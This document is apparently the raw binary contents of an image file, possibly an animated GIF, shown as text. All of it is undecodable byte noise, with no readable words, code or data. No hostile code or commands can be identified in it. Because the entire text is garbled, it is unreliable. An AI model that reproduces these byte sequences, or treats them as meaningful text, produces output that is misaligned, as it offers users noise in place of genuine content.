��y�+�����M���B ��	O��i�'|`6<��rs������v@�Q� $��yzwL�I9�����P s1��c�1�f�0@�����r$˲�7�=J���#Y OF���7���
]��'� '3�f�� K��
�A�̄�� a:|,�XX����.k,b_X��]DJRZ 0 F�O�ӒT��# D$�0��I�4� !�#�9��
�\�J>� ҉&*XM���9<� �ɉ�GI�1`"�� �VO�`"�p'����a:��@8�$`s� L�:�@w�d�*hd3�!" �%L>J�� �C����4G:����6$J,�e�Z#i2�̡{p�#���̆��wb��  =��u��� ��nT�� �@�c�Ζ��9�
��� V!XbOHX �d���啮6�$+1��,�Loz�|Kr����`�xBJ�D���+ ��'�|� �O�T�2sSv�lBǄ9"k99D$�T� ��A�൑�$�Y��(VK5�������E�6��eMl�hHqs��\�N0�Cp��
�A��k6��>�`�~��E��e����D�)P]v���Kx͒�
l@e\A�p?4��{&��Ӟ��!�W��?�$�L�J�Z���$��f^�&��Z��ε k�Kb&�f:���礿���D��Q���@��=%�K`�����{޶�dm�Ԁ��g�u"eɣ���%��6�+7�i�0� |�H*��$C@	�J�;u�qf�*��pA6�N�̩$����nħ�pk��$����	�%�i�i50�����Ҽڀ	O�2`v-�|�HcNLp�j�6�	Jf���Z�q�sb�C��5��:`P(l��vG�@WW��:t���a��L�x���G&s8�9-� �Jx 6x�,m�V��7�0�"P��~z"�mjzo��W8OwdP�8����j�0 A{���FU�y
�%x��Il��:C���&���p�ٖs�q��׋p�	0��ٷ�_��%��J�vP۰q& �Dt���-Y�N�c=�Q���p4�3?��A��&����#<���`jW7�)���z���
�R�%�֞C��ml3A	0h}���ry��(�a'R?ȥO�Yc&x�L�7��o|�4��[s�[��gʯ�j��ž�W!Ty��}�랇G�8ؠ�6�H7a  4���o; . �X{����lt��'�nc�d����'�Q����W��l���\A'k�0UY�T1A��UAq��r��(�m�� ����`�)���sE��ِs�I�TH������g����	�c� ����\��1�T�9QLH���P����4�D<�Iؕ�I��ـ	� d��=�ٙ�١!� �@܁��] ˱| x����A U��gH� ����E\]�aU� ������ٜ�P�VCqaY	n�+Ś<� �a㘝	��D�+�^��멠
Ңz����@���"lD����QƮR�Y �HWxE3}�D@]�`,`��"�EYe
0]±�YM�ț��@����� �����M���-��D���MDs ��/�l��B�\�  �L�G�݈u|J��01��S-���`	G�Ԕ�E�K���h��J:�ڇ=���!>�" ���c7�!=�#����cs���cs1#�9 �Vm�L䆙���A�'Aǀ95.�j	�#0����U@��|c�L��eʑm� +���Z�	 �}�+��/�˭�-*AN�
�`�P���	f�mX�$�b������8]��"XY��� ��P"`��u�XT�A����:��E�!�"�!O¢��"_�%.�����Ȟʭ\�q���UR�$;.��F�4I��'�Ca�D�P��@t���E@D ^$���/�#l	�8I��& ��;�`l���ݣ+�&.�$���	�PƝ�������	$̕��AI�Rو�EE'#�A�!`A�A\h�t��`�	w�c��e�AN�� @^e��#_�b`e�c}���&&`���M4ם��z ������#N_e��!��\����VA��H��1��-Z[�GM�KЕ�š-�D<��O��+�N�"]�e?�dܡ(~S%5���e|�S6�`��1b��H�\��T���t T	H�D�XǑQd�]`�	MX7�0��?2W����el�;��~�'��a�ʧ��#�c��T0�i�uW3�Q>a����M�@�E }���uZ09~D��x`��D��;��|�j��l�����b	��ک���o���c��ߟ�'KTφ�h0�0�Մ�����/�8Q�B%�:!�I֡��`ͷRO�!���d��#a��o��5�;��
N����_۽������뚲�	�:UL�\�!�D�xW��K��&�u��|�yP^�vYS��D�H�
�Ե-�]��o�,̺ݍƫ<� `���*���~R҃PR�L%�B�� =�26d��i���`�KHm��U�	�f��AAz�m�j��	LW����O����.��~����c{�^{�,��,��������]��K�� \�2�SI��u�S���Ǧ! T��q���D���#�F�X�GgM�J4�#� ����b�l��ި|�%.�# P��/��'r�L����1B[�jP��О��@\��Iq�T�������(�[19���Q��Ʈ�i�U;��E`��b�o��O^/�N����^���L���`�ِ�,�1��I����6���N���A��,n�Gm�!� � �!  ���X����4��cخ-پ�P���֢
^D˪��ά��]�p-^��I�(�%�ȸ���(����KT��D�,c�F-�9ϲx�!�ƥ��J��i��b���'?�gnƟ���fp�.����㩒ZL��`�&B6��n�T5U��	NJ1�OO"���m���3y�D���+�"2"�-��k-�g�f�/���k-6HL2���n�L)�U#m��X�6+�@)�I���TA��6��4	��)I����-��"��:�ߪ�u11���]N�����2��N�a�)���-!�ޖ�ڀ��D�T���JWӬ@�U�L��L߾rz�L�U�ޢs��=�����?Ϥ?�l�N���g��n��/�3��AK����@����C(��!�6��b�	��j����IZ�,�L��p�ʉ"i�\�"�`�o�3��_�f@  !�   ,    � �  � H�����(|Uĉ"M4䉰@A��"��i���䋑��e�j\�1��80a��9?, ����*]ʴiӅ��2E�*%�#?9tʡ�CD�<)ȑD�X @�Ê���Ã䴰� 	�8]̸qSR������"Q� ����@<�H��#j��T�(F�2P����m�)؂��& ��%+_�8��AD�P�%I�9�`����@�� �8�$�iitr�
x�����8s:@<@���
��s���D��_L!�R�Q�x��0���Y�v^k���*0P�|@$�4��9����8`��<B&�Sm!����xP�p<`�!�A�Qy�1R�j/��;,��0���@�1��	�0b*`& �����!` �F�� 2� �:XDV (�EsP@]&8��ᩅ[G�0C �@���q���P��p���ĝ�5f��|2�+N�`IG�v�0���l@�6������3X``�୷(�o6@�  0@s�.A0aE���"K��!���n�łCJ��v@�M �)�p�L���ij��(� ���1��$ ��.!�,�n�2�'�0'%)�R5$S�+�I$�0B4!GM4�)x� ���*T����:�d��֞L0.P6=��|��(� �@.���A>񅿃
�s!��H �!��I�!�vP�,�!TA��"� y�{���d�Gg�!x�y��~�t�mzA��������`l�7�~.`������ 00j�ķ��(�9���*�e?��(�J�~���	;�_L�YE�=tςkPxi�mOd`0�� ��[�9�������@<`h��S�b��5�!�Оrf&�IDaH[����>�����Z �
,�'2 ���,
 �aZ�D���)���\Л�H`� � P��R��NH�)���(8�{`����B4aoR(�tGB1��}�Z��Py�jP[���@8��S���P8P��9�R��	6��ܾ�70�/���b���� �q����
�0����D�'PSU��/�k�`�0Ħ�AJq ,%81D
��Y3�)(�gI @��@8xk�����`�.�$
�f��(0�[��t(���Q8y��2�@�J!�:i9S,B�(��2H�IǗ{+_ϲ���x(r_�(iIg!���<@$e�I� �	@���D��j[9"a��9b��p3�E�2z�[�ٳ-b ��<�<�����������8�'�ꜛB@�
\.>� �C/	" �}J]� �snT�����_�w�@��M@.L��DpF9Z�E?��T0��]m�� �` Z�r^1�Î���n!
Q|]��O,R�b��|�� �A�H�VOx jK��pQ�U�N��Ԧ��
 �lp/���"�d�*�,��_8�*>��7´0��<Q�h�� ��"i�P'���z�<�
�.��@t3�ꩶ �(�#�WL���|��	���B�염Ɏ�@A
2��*L�H�d ��@/�+��N)�����AƐ�* bU�Ӽ�^愔fM�U�K_!e5
�� �E��1�M > &7 G��]i,�O�ӟ�� !��� �2��%�$1Kݪ���(s��W��Sp"b���dU3y����I����o^j@R�p��d����@�8�

��1�$1Lh�R^9� @	�-��e�X�)!5�)������5���%�l�����HDb#�(JÂ p8x�K ��Lv?z	Ah��)Ͻ���l@�(���v̭�@mj_�
I)6��L�Bbv"��,̭��(���\��6A����,��D���9��?>�� <7�
P G�(<A X6��`�=P<)��A2~
�hzR .b���������@q*��7WT��� �+"�s�� 8Bߵ��2��?� ���H�*0`��a S�ӌk(%W ��n�\���C�W
4��h؂u\��\@	�P�&��	I|�;�p��v��\@~�#��q ��� jb� 0�+\�Hx*�'��1�%Ȟb ���vXD���i�"�L,��0�?�A�`����\[ Ap5���́&� �����,HDv�$"D��nD���V�V
,"H������@�p�K0FLY����U'�h�&��a,L����P��R~ 9�8X�,��X0h�"!� >��S6�`X067r#�J�t'�'! W���WUG!~o�i�<�X�G�0�����;��B���3?�3��U�q d�8�_*��,p9��A&t�l��W�'���y�u��}X�Q�  ^n�Y�`05�
��B�7�V��@�<�?t� 7���I+  9py��	0@4�H[� $�>j"  �+��y�XSVߗui�N��
`�R���G��Wy�;� `I.DB�>8$<����Y(0�&l6� es�(+@�w |0�|�'�g�$H���@!X޷'{R�JQ~;����+%���3	�dV>���<�`�US\�,e�g�!'�& t�ss�$s� �F}�|�uz����D�Ѝ�*x{��i��i� LQ�R�3`eP ��5�"�3��(�I��IeR~1pL��� ����H&p}YG�IQ�L�yI�Ji b����^WB�����`��T� �%[J�_�s��6X��S�n�VJ�n8Rȅ;�OЈ�Tt2$��eK�dx��G��
�  !�g�k(��mXH����Y�0wȰ	��	��	��	�p�t���tК�Y�sGwvGec���
���t#���t��U�^���鉞�}H~᧜�� ���
ј��:M�N_�~��v�y` �� 	����y��		~�	�t���v�	.��.�.�	�����j0O���Cm�sTd"|]�tw"[��l� �T|�`H+�U����V�z�i!��@@L��P~P��)w�y�=����fv�	#���I=��.������J����U`~X9(�2J���F`0`v��
��
�����m`�����JI
O�&�݆�P~g�}4�� �vp0	p�����7z��y	� 	=lP���@w.p'��I��f��j�ٚCJ'0�'@jP:��Ç����SBq�4�0� 0p�x�):	�����z��z):�� g���	 \�����P� ���p\YA�p���Z0à��3�T �C
����	�t��0em&	���=p�:�`J��0�B8+烪�-�9�I0�W~�꧸��}���
vKtdh T�N�f
yб��
�`� �p
� Ҡ#+�`�`���0��`���1�/�����Ie��?Ꚕ�	�0����Y#O�: 4
�T��(������>1&�6 N�3	����P��`
�	pK
V��X��XfzkV�
ѹ� �@��#[	 � ��#;���3N����p�7z�ꉟe�	�������#��J�Pa��{����_��; �����SPQЈ#
��ck��簶�p
�0���0����	�P�`��|P��g�1	��`�u����p��j����z�
Հ��9���<��ʿ�˟� �,਩;�	sp\����y��X��-���d2@�g �a��	�{���0�� �`s 
�0.l����	 �K]�� ���6���DR!!�E�zo ���~��>���:�a��'0��	�j�a��0�\ �}4
 �0{�r���� 2|�)FT6�
RV'jp�J9zIQ
�G�6S�zs�E@�� �I�N��>{��Z�#P�eP�=Pw0P�� �y(4B�a�p��{ *,3:��kq�a��qTW!�+� ��^��� EN c�|�~p����:�.kE�#`�L�?p<  �୉ E�B0�J�X۱Z��cқ�A �s 50�@�0������~\��}�p�����7�2A4��0�F�@���Z�# ��{e�.P���px0P  : ��D���<�R-�� ��� r�#�wQ�^ P�@/�pې� �0�![��
�0	 �`Sf� �Ȱ��=��K~П�)�#}d=
��*�.@T  � <3yh��κ�����dç"�aa� wj��R��`����0$u  0��p	��a����L���w@%�ɇ�+@@�1�m����r����0����H��"r� 69 ~�&��Q�� ` sX#�M0	��ĝ��'=
e0�@���U|�|�}�a@" ����7E4����؆�vp8 �KC@��J�M KM ذ�%|hpnS`E\�p��{Ū��#���pU��a >�o�t
0��v �R3����V�:�H��d7�B)���W @�I��� �qyQ	��
���~ �O$,�+��7Z����9. 	'���A�� �+Dp� �L�̏H�ӭ:H $  ��،�{�U��BN �n����@v� �M�V�ȑ:�Fک1Z���!}?p!�8)A�C����R��H�����΢Y�*
u  ��Y�l�R8��`�� �	q
T�xTvJ1I��E@��_�Ę[��j�t��^�#p>���`�F�S�L�.��*���r�1�;?	�?u ��'��9�`���JX#h��L����F�>��[Ғ*	����NaP�ep�@,"�W>4`1͎<S\�<��t�L�YY�ê*D� ���t3%P�V%��R  �MHy��H�
��̝:c��	���0
�� L�i�-j3.����<sE�߄z�0هO*�]#'�)?e]M�p�P��}q� �������3�7��#P�T�=���� &�kˣ`
�`�TI���+LC���Ï\�o/�`b�Kc2�! ��������Pqw�NѰ��idpn_���̒0S�0Z�@��ͣ�&P +���kp,%N��tE��KC#8���'�IƓ�(b��Ga; �1�~�P��܋1F ��R ��-��R� 84�T�) ��A�e'N�h��l����!��F9ZA���	� �)�  $ �( �=M�D!b0I$M�<Ձ�. :����
L A⃅����G"�mݢs� �k9����c��@�i[*�/l�A�&n�y��<&�e�F����1�5Ȫ� $�Н!PT�p�
�(X����2,�A�"N�D1��i�!���7E�*T80�@l�k�0��� �����е>9��)� ��R���|z��Q���G'tlr!�1��$�0Z��nC��i�� �d���2�@!z�M����)����D�� ��
��,p���.���zF�������0�kG#KI(�Ȧ B��\��"�V��0�`Dx��� B�
��5��(��[J! Р��0�"��C�9�
�I> ��Lx����Ś���#y �>��"�=��Qmz!��,�tBވ���8!�Z-�@A���d�	�)B4)$!
 �M
ߢ��	�B�NJ䂂R���]q�N; `�j8�HIi��F]� `�16 ��� ��"�f��� Ц�]�Џ#S��H8(Ï�Z�lmA�ۚ�b
��{�8Q���L��Dhp���b^f�, <��-Q��k�B��e�p�*5L�;*�#��`b��"X�z��j�{A�'�l�R]i'�09����;VP-����5��� ^[6��a5�)'��S$ ؀�Kf�9�b+@z���r�ti���B�`�]���C"1  0���*ŎJ� v*��!%��#.���w=zw�W&��/�,b�K���\�����#*�2��=� �2y���R �㎜H©�<��<O�5��H�5,^��D��
R��.�  $"W��H�@�`I�Ї9��%P^7;�%d�� �ܳ.��9������	��&zp�2��~��F��d b��V !��� 2 @uR���$�XI@��U��D�ҕ'`#���e ��Ap��&�F0 �2��*�$$�,`Al���` %�`�,����ALbz0� ��D�x�c��Ф&��q^��	�ݡz9�@��Cm�Zt�Xn�h�	r��P�f�\�
�D���qp@�F pg;�[p �$ p@L`�1����#��
ƀ�J@ ��"|��D':�qN  ��E� �d5����� !=-5� -X[`�2��+��v2 ���N @�B48����S�)Y&!/v� �   x �4�
<��,2��j0����B�M �� C���P�!��yL[�*�!�2<AT����l�(�@mU��xb& @�*�2��hJ⒄9�	 �E��"S��0�Gat�&��3h�
< ���
0&0��� ��� P֏>E@za3���f ����Ђ� fP�c V�K`f$'��	��;�� h�U�נ]��{�Im������`���)�#���%�(`��I�^��$�xBB`���
�NP�b�ˆ�
V��%�Bٞ��
D�,gE�
Ҏ�-� ���yNR
H�BT�2T�@w�2ʀb%b��X�'���$h��&�!}�a\�B��:g�t�����r��@\��,�3�*��pZ�g����x��KdA������B&2Q`�\[@"�(�(��4�*
�k�D7��h	��P��j 	 �C��`�����Y�	�`��P����*����YH�%|`90�7�|����c�8�Q��F9�RnE+2Z/��1uȂ~:��v�@J�u��0
6��]z�@Q�O�D'�������Y�%�H����r���e���vgt�->�1Iy���Z�VW�'��>��/�@	(�<��,~����k�y��C58�Iºh@�=l�쪠=q@�< ���^�+���N��S���]9ra�ٶ�0\,Z !PTr�*$�
Uh�'d0u����P��10R���h�o���u�9��H̰)Q[F t�p 83ʼǫ#J�K� �^��ฅ�sSg �(OSA����Or�2��� �g		X�a-�l ��l�#���ah��Z0D�wp3���D�����`�~`I��@ w��S;Mhr��[`	K��
 ���؝E� �V����|��($9e�谄M�H�c�x@����aWP<�˚j��>��F=�r1u�M��O�M�RT�B��	P 
�=Y�/ɀb+�Be�P�>�4�3bI�4����b���B"ə��Y�`)�ùEq�
�[����+�x����<_=VS���?�� �0H=�X�h�LX�0h�� .��۫�Q6������%��;.�9����%n�4A6�+��8��B4��k<��<�14�k�7k_�7-�C�s?�2��/J�:%���֚!X���\�8 b9A%� Ѕ�B-�B���0+��;+��(5
�C���) P4u�9�� , ��J�g":5��Ι���r�E�&�Jج -�2D�3����Qa-#��Q��Q(( ����a���j�1<�B,T]x ����
�  � !ЀL�0��NTC�k��c����x�E�:L��`� ��9�#0��P0��R-(˯�;D�ú�@!x��@��]�#����4%��)��%���� ]p�I���h%b!����Q��	$�+k�rk)� 4��c��k�p&X� ��:Z���C���1�:@�'�/��FD�Qق(��ւ�Ip��>+��d��j�1����#�<����6|+~��� =�ky�5�*��;/�9�ظG���r� �fJ ��L ���!A\��
��ܬ���D��L� �j�j��0�Q�Q��9+mӓ�j��0�p�=x��D0����&5�3�.�A�ϔ�� �� 0z��b���*(��ȸ�<�����\`K #����@��� ���DN��F������L�Q��@�?X �������[� E�$� �%x��
�ŀx>����J���M�*��Ŷ�ț��� ,X˓�H���#� ����l���ƽ�)`��E�2Hp����@��I]U�T�P����$�� (�`��0[�!=�3���᪂$����Of/&e�`�1 hnYȑ �� S0�P���(�ԓ�J�$?��Qx�Q X�����\�	h�NdH�Sy��G��6݀B�
�����A��Q����|�G�� �ܼ� 7�,hXPn�J@��N2��2�, *0�,3� �P��U �^mE\��)|�s�=�B<�@�S��X Ohw� 0Q]�D�;���D���[��ƃ������ ���r5� �T�П�0�� |M
�F4���P0�0��(��t� 5�W:��~ l���
�
��% c��X<�Z!��Zi��� m��M�
�p;��d)�U�k�9L�G ��'U2BK,`����� v5��� ����d܋H-Z}�'р�LȄ�p8�=��Ub�6���[���D��h�=t��$H٫��1�d�s�϶�1�H/ P�\˾5W6� ��\�������e��t��͂�=Z)HP��B��!�����Ld����ڐ�1�2]Q�;£�h������N ��Bq.X�� �u�I�Mu d��}��,@���P��H�)���)P��� �5��W�E;��jQ��N, ��ͽ	H6냻�z�>��[�ɛ��� @"6@������*7&��bb�b:`&˒�1��#%#�e#=P� `^� 2& �.��)��͈�0�%!�v�<�j�:A���%����Q��kQ�<V�a@ ��[����[y�H"@�0�Fc�I%�.&q�8HF�r&�L�D�
�R/.� � �5�h�&�5����e��\}�\�d
.��L�P:`�a�
R"�
��� @p�ȼ�ԅ` ��d���yf���� ~ �cC�*Y�j)�"���_��U�M�`,؁)=�+� h2��`� �W&ڄ�9f4� �P��M����#� �
��-�:��,��=�X�]�ب�p������d�y_F-�r���u�8T7��4����<�-NW��`H���	�%\Jt�]��-8a�=�]�� �`�O�UB����b����+l@�G����LJ�ڕA��	��	�� E4h���E�#��<��
��^��۾me
�M>P��ר���  X Hd�e�����N�����EB���DX�a˕�Zbj��P�8��]�0
�
���\��2Aj�4k���)�ܹ�+�qEe�=�+L�s�g����;�g�l8� )�d����Ʋ�#t��Lp�NA���\��
��1�]R��lօ������X ˎkZY@;��3M�*`��k�8�.�g�C,~@��+�� �T�l�]M�p90 $�l��e�E�vq�ɳ�N�@�O� :�\�N""Z ����ӇE]F�����ᕚ����]��C�C���l�L <�8��1G�����.�0�p�Yގ8L6Y
�nd!9H�t�^=۳�� >؄U_�>�*P��)(UBJKn|X@�f��F�o!]�{b���ǁ97��r�?��,�z�p�B#8�D��0H�3h�����H>9��tX�8_�&ȳt �I�` G�_GT�j}�Ol��Bи����Pd���k������uC4/�]4����cR����r��#����Z��Ĵ��ZoP �� ���"�;O;�8�x$@v�L�X 5X�7��v�*t�3�P����#�A ���j����� 
��13��)����B�%]e�Y�BU�#�����Y@����l��p�=��3rس�F�昃H@h'��Z��pD�an��N"@�Ol��v����#.e�1�3`��v�>{4+��X���Ts4�Y,8��ȁ�W  آ�&�P��� ��Ivr@�O��H��1Qj��(����H{X����OلL>�r@ ��q�0��[����9�ßjUCoѸr{�"�I/y�a�e�JU�wV7W�灂����|��|��A�ϛ��|��D}� �7���ȁ�&�=BCh��`�
�$��C�( AB�EKB$�aʕ	xX��T�|P�����D@<�1 Č7f(ܱÈ G�����<p�ȑ �.(�@��>8`0@�� Ah�a\ ȅ��zQLT`ˏ!����R
o�Ĩ�**\��� ���R�cǑ�U�!`I��L,a s	�*!f�b#O xH  �

�	��O}��9���� � ��+mx�(�
2��k�\�)Z��b�xrg� F�:2$?#48��0�e8��K0;@q�!,@ѐ
�ٴ�I��MK��n3�B�)vq�-xXD�s+XuU5���`�Vf�` O����0� dЂzQ�ׂ���Wذ��w�`a�12&�4���D�UG�	�H�L9$,��*�D�l�٦����P�yvW\�@|�x>�0�
W=W s���W,P� |@   @ ��$ �� ��p�{�!(��C`��I���G�p�����YK@����@��P`�Pp$͖� �JRnܡ,"�Xh�q>�  <Xjo!�1 
,X�P�XϞ$@4E!0P ���'�'���E'=,t�~�6D$���(��#�.� x�pԵ����!�\����B�4px���H�4�X��Q��[oU`U�~����5a����3��ûG0�	�x���Z��:���Ј�#����@4�P!l`qH�-dPX
|P�*��d�:gۮZA(4�	�p6���
7(�cM��\�OQ���Րþ_�i�u�=jY'��)��
8`B$|Z�X �	-��9��@q��:� ��#8 B(\�@�f��b��/IΒ̩:�CN��C��0�b>8TT�h @
9�;W؁Z���Uj*<��UtT�S��v�K�E0����0�& 2� D�,;ɡ�2�а�{l�ؠ�D�`� ��פH8F8���4�QJi������x�����MQTv�?��F*8�VfG;~UP����2��
�
��ޕf)4Of��M�;�&�(\�)jhd��P�����R"��M
����,.��A�G��("E��{�Ҏ`�+������@�1k5x��JP�7�� $�������W� �� 9W0$�sK�T�oM\dͮņ�]�� 2@���J6E��J`���(G<j�ƙ���D0&"-O9�c|e%O�.�/y-,a;�X�b��@���$�pQ�qt�3$2��c�$�:��@�	�9@D0��!�阠Ҡ��15[Jʥq�L����@,��z����r�~	 �:z��N) Ta������B���R; ��6&����I�ִC̩T��B�r�� �z��сfz�������% �hW�(��,�N� 9�^����0�R Ox��7 �`	�EL�L՘e<	N�!M>�@?�Va�ɮ������JsfNP���T"����9��(�ޢ֓�VxG�Y ��0|�h3���A�s��k%8���V �
W�5eƍ�YI v,�n�����ԧ�T�\:���i	n

ww�Y�i��}��uO�]�=�S� ;�P�^6zN�0�_����e�V"P����;S��=�( H$��F��U\T�=?�D`5� ����h�A����
^�b���ω�#�{΋��Q��K3V*k�ܯk_k׺�[������j��:G9���8�#)�� ���p��YG(�:��aG�U]x@f��P��f9���ħڮ�=Q/�T�T������eBl�6�ƕ*l�������T�l4��G�\��LsڮwxM	ݕ^�:(l�+f愻��F kzʹ��	��-�@m20as�t�0��` �|��B��+[�W�9[�}�M*��MXˑ�d�Q��q�
n&Ք�f�4��=�� $�j D2Qp�%1� g�0�X��s}�L�����mmW���3��r��R�Y���mF+�d��K8i��1�i����Km���PFHA������dv�C �f͋w}s�8�A�����	Ćm��t& � ��X�\�dF� �� �c�D�%x�p	#(�@�.���
�Q��͇Xt�v�e'�Bc��I�} �}3=K��3r�3�eֺZ�A?�kHx�`���6�~��h�O�+n�-#� D��C�� q�����9}�_��3�8����5��DE�fmQf�����ݽ (-�]��Hk��k��(���=�(d  �0	z L�u�Ш �j�G	�Ux�!)	���}M��^IVPA`�聘]�X@N|�bP�e��z!����1�pO���  ��I�	� <��%ܩ� <(��@�x�� ,@	�J�!ԖD�L �DW}�(�#���iZ�IX�[(�h�� �[m��o)�8��BQ��I~�ݜ�A�e��� o<�0� (d�f�ja�e �"n�t��	��dP��d���.~M�t��FG��w\�)�@��]��eA	@�������p�Q��hY7��@�_=M�HJs�H�%])�a26��;��.��+J��Q	�"h�h�� c��
�Mo<�Z�"նW{�W�囹M# 	(�M�p��W7~~� �&�.I�H� j%]�������� �d��a-���9� ��TG��ԆV)�a�� �0B��{Y�<aAȞXW�	I �0�Q�Q����`K�ċ�U�/���@����-Ζ*j!�c�.��}�\�b�a2�	
��i�c# T���� �dA�p� ���u���Kl�Q|�X�R����R92�'&�1��e=��0��.���+�b��v������!mZ�[�Ġ�`����)$P�~5]�D@�`XR���I^�Y������4�*�%j>�:��.F���>�%�&N֥+�@}
SN�b���f�L\L�!��ԻtM^�ӭ1�#<��p�vR�Z�@y�c� ��4R��|5�
��=�a\��&�>�'~��
��%-
�ք��e��С&ٰ��(���GLH� �����@Xف��T �8�Vn��`���@P!Μ|�w���NW����!*��}�f=���$����a-r߀�!W 	�鞾��1  ��)��.��}��IB�!eT� ��X��L<��c؛~��B>�O"P���Z���ik�!m�"O��|~�>��ޥ�z`nN]05���&m����a�X|�*Eb"��I���Π� L��E��	�c��5ωc1���T����;��;ک��,���b������#�ʖ�֖�<N�E�*ȈQ|ǘRU"�T���j��	T[�wGH�� @)��Y��$����=�C�U�e����֖�u`�����.kn,�]�l��B^W�b���4�q&����׭��2��8B�@����fǶ�V�N�x��Qe��R$�S��-�<ΖD	���f��#�$,΢++�J��J^�EL"0�����qTɤ(U`]��� L]X���&.DkZ`A���(1�r�`Րb�JnT�(��b쮢.�c\�a��c���n�؀F���(�:	�ȋ���$���X̲��2������],�W�H� �����le�}����m���n������JT�%-�
)��է>��[B������C`���ÌT�ٛ��
���y�윍1.� �Յ�ƅ����`X�����X͢����#��P0����d��J�5+mV1��%�
ċA�R"i���A�ԋ�HJ���D�fW�X�(�����PɩME�Z�،�0>*�Q]n���0���S]�N��
��ҧ�(LڦJp��NQA��Rլ �䙯�Z�X�Qͪ ����>*%(��9��g����q-6��*,��
���$��d�¡��@��D�f�T�� ��c���T��B��C�[�@�Ԍ� ����/GU�����n�����r�d*r���V��~r=6����&D�-�
���	� )�r���.�:c�C9����pӜ�ҋ���^��#]ʱ�n��17�0��/�n4���*�K&^S�}�e籎�kQ��"P�%��Q�
tp?l�����"MQ6���΁���N�-�J�N�oÙr���n��J5�+������Lz�(b�B�@��+�V���WM�ޤ�*ᒽd�#���g5��ek�"��0�-D�
�!��q@  !�   ,    � �  � ��
+�Ȱᙆ Μ3�	�-N�訐@�\9��@A�Hc�0��A� �y`P  	0Ƞ�-�@��' �
 �F��p+W�[�~%h��A+�,����%��c��"Q�4���(>|@!IX��#?h���X��G|< ��C�z�( >X(:�	��T����Q�8��Yk�Z!�p o���14�P�(M@<�8G�C4�v�h0��`��	ň_&
(�`�"A�G�N������j�ګ���_��3��Cq�2�_lq�Q8�C	�A+<�tPP��AǘvC�`��0�
, �P |@�0�+������ JP��k��jT$og�	n1�Q�G":�5��Cu�Ih�#b7�K4��;@�,@$ C�8@3rv����0Џi(kD���Cb���NL�[d�DH1H,P�B">$��h�y�af��v@q�30���(�p�'
��"R2���!< |ДR:��� ~�B;:���;� "QU�Mr�[���`l!5���X���vt�A\�@$A&M��0Cf�� ��"T��Й� x��3�@����T��)����z�0���	4�sJ��C�[n�F��N� ��b�Dv|�A���H  @ 8���cF���0��d@�,P�G�x��y$( �N1Aj�x���N=s�Mw=wW+mU�p�"P,��D'�4 @�<GDb����z\4���&HD�@@ Ar�Tp@�z�W��̊Bg����p�2��b_7<���e�VS�s���G/=����_'�p���(N3ʹ��)��"�&Әb��F�$�[ P3�Rфr�߄I4�hA`�$`*��dP ���` ���P�	Od�N1z��z�`�� �9������&*�h@V���q���
~�#�VY΁	��"���(�����5@��&�1����Q�� 0EK5)
����9�O��@
2p�p�U�	 ������Zh�5�@��:86�@l�ZSF�,��0�x��$P�_�":�80$�b ��,2 ��ad8��)H.~����9��	��_4�.��, �`��*�K�0畻Z��bwܓf ��%�C��`�� �
�J�1�qLC�,�҅R��ڀ�/��%|� �f=���p����B���U����: zx�aenq��0�)����b�X&A/Z��:0ƨ�q��FJa�`���@��D���u	��
<@��h4��	��>�B�(�P㡈P���  6�!Ԧbc��A
B���
��F2���I�]b�����-�:�+�p�I��I����"$	� �H���4-� P�1� kT@�&����[fC���h �i �Ӟ�t<��dq�X�����:t�,��9�CT�Sl�ʢ�H�?V�#&q _U�?8q-Lh��+���M�\ǹ�,��?!h�-��J-�Kls(iI��ج�IN �Q�9��+vX) `�p�<�A~�5H�'Sj���H���`��� ў
cQ�U(�Ȫ(���8�����H��I�R�J���b.J r�: �@$ ��R��R���<���?1@l3��
��]�&�f�eY���1dQ�b@�����-ȁ�.�Y-^�Y��N���k4�q���bk(pKx��� �"5�> �K^��b7A��<�y9�T@s���&`S�r�\��U���)v(@Q��#-�o��Ɏ�	Q�b����Q�{%!k�*�ɰښ�0���a�Y��u��"���I��`H1
}��� N�膖fmX��/S@Ra�����	�n^Yl!h� `@ ���Q�QU�6kU���_�3��������]U�Ϫ6X]g&Q�{��qXG��A�ǽl.��M��.?s���,��(��6y�(`w�ۈN{���nR��|'P �T,�`�&p���E�Ju�g��_Ej󡀨\!VPB�p�ֺ��E�ўq!4y�_1�(8)~Y�6���p;��_��F�[- �:[ 
;Rv��ƶ�) ^� 9�J���� ����;5�,X1�s��i'�9�	N��SL��Y֖V`B]�E8�!
��9z���i��Zt_Г��旋~/�K/����������M 8/�/)6�� �I��(kf3*��G���L�r��w��ϵ]���V�ppqvk�
�W�7O$�PJ��JY@y�wx!Ǳh2WRsn�&5 �9��@�ex�^�vdK06*��e�5�Q��~i�_l !P<��`p�� D<h&0\�1<��7u�UZv�' ��
�@h�Q�P+�)ݦH0x�5��@� "�9  L$�	=�jw ��5^�^*,�+7U'N���,i�S��_�P�x��`�_}�N�,Lh N�I�
�t>��v��ဂ�|bPORh`h)y�m � q%4E/���4oXX�d5l�& �c@71J�:� )�0��Sv���_��_j `G�Z��j���_�R�1�]`O��N����{i���D�Ѐ�9v1Yp��x)��$ѥv�|��l��X8�'rv X�c+*�R��\#03+��B,� �6 �W�Y�1vj�}@`�5������h y�v�P�3l� � p�>@	� ��
��� �؀sQ���|�mP�����`�0�	�0
b9
�p�Zs06� � �2d��}7�A*�;�"�o�R4�1V�[�`|���x�c�`�Y�`���y� �&]������B��g\��O�P�JE�Y���$D�%��JP% 6�%X�4�0
?P�#p�@V�+��7,Ty�*�w��d�1 !�~�a�^�_V���y���{���PJ R�U��B3DC��{�Ɣ�>��I�Q���8ðT�\�\��:c� 7�7�	� 5��c��	�p%p��R7�:<�50(�W'cM^'^q��)`��0 �'��Q��p	v`�5�L�	��h��@��sVg�0m���B� �	 d��ID0��
:�{p�(	��	, 	,��&	P&`i�b:G�B�by{�F�:!�&�f60��uB�ڴ�A{�� ��`�Z�J �%�@���p���:V������` ?��`�0	��>
}��5X�j�j�l�6�%���&728�_#$��� ~��#�S}�,V�`� � ���1�{p	�P��zT0v}0s�z�F� �@  Y|/�>������*���à��
`!(/��&0 +��`%9�`*�X�9�`@ �A*a37`�p9P.��� <x��[��<�,���Xβ��
��ڭ�� L�_��_�8�>;�4yM��Z�>I��h�|��b{�9�^'UxX�ii���0 �i� 8�.汆��MS~Mfd4�,{C��_\

4y��4K�������)Y���!�G�|��b�ٴN����`�@�9�5�%B4��n �d� p@>�� ��#��Ҡ�'
�IAM�)��ōz�`�k�y��y��0U�ǬLxMTprO������ͷ�O��� \��x"@/c,� a$F�F/n�O�: D�d�e
�fcdU`1۬��*9�|0�1�{�
	L�6�
